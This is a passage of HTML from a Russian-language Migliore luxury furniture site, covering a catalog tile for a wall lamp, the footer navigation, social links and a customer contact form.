                                                        <a href="https://miglioreluxury.it/products/nastennyj-svetilnik-641/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/1ML.COM-50.6411.png" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Настенный светильник</div>
                                </a>
                                            </div>

                </div>

                <div class="button__wrapper catalog__button">
                    <a href="#" class="button--upto js__upto"></a>
                </div>

            </div>

        </div>



    </section>
</main>
<!--inner end-->


</div>
<footer id="footer" class="footer">

    <div class="footer-box">

        <div class="footer__left">

            <ul class="footer__nav">
                <li class="footer__nav-item"><a href="https://miglioreluxury.it/kontakty/" class="footer__nav-link">Контакты</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/about-us/" class="footer__nav-link">О нас</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/collections/" class="footer__nav-link">Коллекции</a></li><li class="footer__nav-item"><a href="https://shop.migliore.ru/?utm_source=migliore.ru" class="footer__nav-link">Интернет-магазин</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/news/" class="footer__nav-link">Новости</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/shops/" class="footer__nav-link">Магазины</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/download/" class="footer__nav-link">Скачать</a></li>            </ul>

            <div class="footer__action-box">

                <ul class="footer__action">
                    <li class="footer__action-item">
                        <a href="#request" data-fancybox class="footer__action-link footer__action-link--connect">Связаться с нами</a>
                    </li>
                    <!--<li class="footer__action-item">
                        <a href="https://miglioreluxury.it/wp-content/uploads/2018/03/logo.svg" class="footer__action-link footer__action-link--proposal">Скачать каталог</a>
                    </li>-->
                </ul>
				
                <div class="footer__social-wrapper">
                    <ul class="footer__social">
                        <li class="footer__social-item">
                            <a href="https://www.pinterest.ru/miglioreitaly/" target="_blank"
                            class="footer__social-link social__pinterest"></a>
                        </li>
                        <li class="footer__social-item">
                            <a href="https://www.instagram.com/miglioreluxury/" target="_blank"
                            class="footer__social-link social__insta"></a>
                        </li>
                        <li class="footer__social-item">
                            <a href="https://www.facebook.com/miglioreluxury/" target="_blank"
                            class="footer__social-link social__facebook">
                            </a>
                        </li>
                    </ul>
                </div>

            </div>

        </div>

        <div class="footer__right">

            <p class="footer__copyrights">г. Москва</p>
            <p class="footer__copyrights">© 2026 Migliore</p>

        </div>
    </div>

</footer>


<div class="overlay js__overlay">

    <div class="search__area js__search-result">

    </div>


</div>
<div class="leads">

    <div id="request" class="form__wrapper">

        <div class="form__content">

            <div class="form__about">
                <h3 class="form__caption">Есть вопрос?</h3>
                <div class="form__caption_desc">Напишите нам и наши консультанты ответят на любые вопросы.</div>
            </div>

            <form class="form js__form-feedback" id="letter_to_office">

                <div class="form__fieldset">

                    <label class="form__label">
                        <input class="form__field req" type="text" name="first-name" placeholder="Имя*">
                    </label>

                    <label class="form__label">
                        <input class="form__field req" type="text" name="last-name" placeholder="Фамилия*">
                    </label>

                </div>

                <label class="form__label">
                    <input class="form__field req" type="email" name="email" placeholder="Ваш e-mail*">
                </label>

				<label class="form__label">
                    <input class="form__field req" type="text" name="phone" placeholder="Ваш телефон*">
                </label>
				
                <label class="form__label">
                    <input class="form__field req" type="text" name="city" placeholder="Город*">
                </label>

                <label class="form__label">
                    <textarea class="form__textarea req" name="form-request" placeholder="Запрос*"></textarea>
                </label>

                <div class="button__wrapper form__button_wrapper">
                    <input type="hidden" name="action" value="send_message">
                    <button class="button js__form-send form__button">Отправить</button>
                    <div class="form__symbol">* - обязательные поля</div>
                </div>


            </form>

        </div>

    </div>

    <div id="thx-message" class="form-thx">

        <h4 class="form-thx__headline">Спасибо за заявку!</h4>
        <div class="form-thx__desc">Наш менеджер свяжется с вами ближайшее время.</div>

    </div>


</div>
<script type='text/javascript' src='https://miglioreluxury.it/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
</body>
</html>